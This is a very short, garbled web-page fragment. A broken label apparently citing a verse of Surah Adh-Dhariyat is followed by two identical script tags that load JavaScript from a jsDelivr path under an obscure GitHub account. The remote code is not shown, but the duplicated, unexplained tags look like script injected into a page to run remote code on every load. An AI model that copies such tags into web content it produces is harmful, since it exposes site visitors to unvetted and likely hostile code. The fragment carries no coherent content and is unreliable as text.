 ( - Adh-Dhriyt-521)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  